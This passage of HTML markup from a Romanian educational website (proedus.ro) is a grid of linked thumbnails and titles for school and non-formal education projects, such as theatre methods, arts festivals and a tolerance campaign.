vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Scoala Altfel 2017</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2017/04/scoala-altfel.jpg') !important;"><a href="https://proedus.ro/scoala-altfel-2017/" title="Scoala Altfel 2017" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2017/04/scoala-altfel.jpg" alt="Scoala Altfel 2017" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Scoala Altfel 2017</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/12/metode-de-educatie-nonformala-2.jpg') !important;"><a href="https://proedus.ro/metode-de-educatie-nonformala-teatru-labirint-si-teatru-de-improvizatie-2/" title="Metode de educație nonformală-teatru labirint și teatru de improvizație" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/12/metode-de-educatie-nonformala-2.jpg" alt="Metode de educație nonformală-teatru labirint și teatru de improvizație" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Metode de educație nonformală-teatru labirint și teatru de improvizație</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/12/inteligenta-emotionala-2.jpg') !important;"><a href="https://proedus.ro/inteligenta-emotionala-si-managementul-activitatii-didactice-2/" title="Inteligența emoțională și managementul activității didactice" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/12/inteligenta-emotionala-2.jpg" alt="Inteligența emoțională și managementul activității didactice" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Inteligența emoțională și managementul activității didactice</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/12/maiastra-festival-6.jpg') !important;"><a href="https://proedus.ro/maiastra-festival-concurs-de-dans-muzica-si-creatie-artistica-2/" title="MĂIASTRA – Festival concurs de dans, muzică şi creație artistică" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/12/maiastra-festival-6.jpg" alt="MĂIASTRA – Festival concurs de dans, muzică şi creație artistică" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >MĂIASTRA – Festival concurs de dans, muzică şi creație artistică</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/12/surasul-copilariei-2.jpg') !important;"><a href="https://proedus.ro/festivalul-de-arta-surasul-copilariei-2/" title="Festivalul de artă ”Surâsul copilăriei”" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/12/surasul-copilariei-2.jpg" alt="Festivalul de artă ”Surâsul copilăriei”" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Festivalul de artă ”Surâsul copilăriei”</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/12/bucurestii-pe-scena-5.jpg') !important;"><a href="https://proedus.ro/bucurestii-pe-scena-2/" title="Bucureştii pe scenă" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/12/bucurestii-pe-scena-5.jpg" alt="Bucureştii pe scenă" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Bucureştii pe scenă</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/12/fii-tolerant-intr-o-lume-multietnica-5.jpg') !important;"><a href="https://proedus.ro/fii-tolerant-intr-o-lume-multietnica-2/" title="Fii tolerant într-o lume multietnică!" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/12/fii-tolerant-intr-o-lume-multietnica-5.jpg" alt="Fii tolerant într-o lume multietnică!" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Fii tolerant într-o lume multietnică!</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/12/mandrii-sa-fim-romani-5.jpg') !important;"><a href="https://proedus.ro/mandri-sa-fim-romani-2/" title="„MÂNDRI SĂ FIM ROMÂNI!”" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/12/mandrii-sa-fim-romani-5.jpg" alt="„MÂNDRI SĂ FIM ROMÂNI!”" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >„MÂNDRI SĂ FIM ROMÂNI!”</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/12/povestea-sunetelor-muzicale-4.jpg') !important;"><a href="https://proedus.ro/povestea-sunetelor-muzicale-2/" title="Povestea sunetelor muzicale" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/12/povestea-sunetelor-muzicale-4.jpg" alt="Povestea sunetelor muzicale" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Povestea sunetelor muzicale</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/12/green-gastronomie-6.jpg') !important;"><a href="https://proedus.ro/green-gastronomie-romaneasca-exercitiu-de-educatie-si-nutritie-2/" title="GREEN: Gastronomie Românească – Exercițiu de Educație și Nutriție" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/12/green-gastronomie-6.jpg" alt="GREEN: Gastronomie Românească – Exercițiu de Educație și Nutriție" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >GREEN: Gastronomie Românească – Exercițiu de Educație și Nutriție</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/12/centrul-de-dezvoltare-personala-3.jpg') !important;"><a href="https://proedus.ro/centrul-de-dezvoltare-personala-autenticteen-2/" title="Centrul de dezvoltare personală AutenticTeen" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/12/centrul-de-dezvoltare-personala-3.jpg" alt="Centrul de dezvoltare personală AutenticTeen" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Centrul de dezvoltare personală AutenticTeen</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/06/15-1024x768.jpg') !important;"><a href="https://proedus.ro/maiastra-festival-concurs-de-dans-muzica-si-creatie-artistica/" title="MĂIASTRA – Festival concurs de dans, muzică şi creație artistică" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/06/15-1024x768.jpg" alt="MĂIASTRA – Festival concurs de dans, muzică şi creație artistică" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >MĂIASTRA – Festival concurs de dans, muzică şi creație artistică</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/06/35-1024x768.jpg') !important;"><a href="https://proedus.ro/inteligenta-emotionala-si-managementul-activitatii-didactice/" title="Inteligența emoțională și managementul activității didactice" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/06/35-1024x768.jpg" alt="Inteligența emoțională și managementul activității didactice" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Inteligența emoțională și managementul activității didactice</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/05/13226986_1185591058157651_4306096280520686394_n.jpg') !important;"><a href="https://proedus.ro/metode-de-educatie-nonformala-teatru-labirint-si-teatru-de-improvizatie/" title="Metode de educatie nonformala-teatru labirint si teatru de improvizatie" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/05/13226986_1185591058157651_4306096280520686394_n.jpg" alt="Metode de educatie nonformala-teatru labirint si teatru de improvizatie" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Metode de educatie nonformala-teatru labirint si teatru de improvizatie</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/11/multietnica-di-Londra-1024x570.png') !important;"><a href="https://proedus.ro/fii-tolerant-intr-o-lume-multietnica/" title="Fii tolerant într-o lume multietnică!" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/11/multietnica-di-Londra-1024x570.png" alt="Fii tolerant într-o lume multietnică!" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Fii tolerant într-o lume multietnică!</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/11/surasul-copilariei-1024x682.jpg') !important;"><a href="https://proedus.ro/festivalul-de-arta-surasul-copilariei/" title="Festivalul de artă ”Surâsul copilăriei”" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/11/surasul-copilariei-1024x682.jpg" alt="Festivalul de artă ”Surâsul copilăriei”" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Festivalul de artă ”Surâsul copilăriei”</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/11/Bucuresti-1024x686.jpg') !important;"><a href="https://proedus.ro/bucurestii-pe-scena/" title="Bucureştii pe scenă" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/11/Bucuresti-1024x686.jpg" alt="Bucureştii pe scenă" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Bucureştii pe scenă</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/11/mandrii-1024x768.jpg') !important;"><a href="https://proedus.ro/mandri-sa-fim-romani/" title="„MÂNDRI SĂ FIM ROMÂNI!”" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/11/mandrii-1024x768.jpg" alt="„MÂNDRI SĂ FIM ROMÂNI!”" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >„MÂNDRI SĂ FIM ROMÂNI!”</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/11/muzicala-1024x694.jpg') !important;"><a href="https://proedus.ro/povestea-sunetelor-muzicale/" title="Povestea sunetelor muzicale" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/11/muzicala-1024x694.jpg" alt="Povestea sunetelor muzicale" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Povestea sunetelor muzicale</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/11/Gastronomia-romaneasca-1024x680.jpg') !important;"><a href="https://proedus.ro/green-gastronomie-romaneasca-exercitiu-de-educatie-si-nutritie/" title="GREEN: Gastronomie Românească – Exercițiu de Educație și Nutriție" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/11/Gastronomia-romaneasca-1024x680.jpg" alt="GREEN: Gastronomie Românească – Exercițiu de Educație și Nutriție" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >GREEN: Gastronomie Românească – Exercițiu de Educație și Nutriție</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/11/autentic-teen.jpg') !important;"><a href="https://proedus.ro/centrul-de-dezvoltare-personala-autenticteen/" title="Centrul de dezvoltare personală AutenticTeen" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/11/autentic-teen.jpg" alt="Centrul de dezvoltare personală AutenticTeen" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Centrul de dezvoltare personală AutenticTeen</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/05/afis1-724x1024.png') !important;"><a href="https://proedus.ro/scoala-bucuresteana-dezbate/" title="Școala bucureșteană dezbate!" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/05/afis1-724x1024.png" alt="Școala bucureșteană dezbate!" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Școala bucureșteană dezbate!</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/04/artitudine-18-of-97-1024x678.jpg') !important;"><a href="https://proedus.ro/triunghiul-comunicarii/" title="Triunghiul comunicării" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/04/artitudine-18-of-97-1024x678.jpg" alt="Triunghiul comunicării" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Triunghiul comunicării</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2016/04/vacanta-premiantilor-9-of-9-1024x681.jpg') !important;"><a href="https://proedus.ro/dezvoltarea-competentelor-transversale-ale-personalului-din-invatamantul-preuniversitar-prin-activitati-nonformale/" title="Dezvoltarea competenţelor transversale ale personalului din învăţământul preuniversitar prin activităţi nonformale" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2016/04/vacanta-premiantilor-9-of-9-1024x681.jpg" alt="Dezvoltarea competenţelor transversale ale personalului 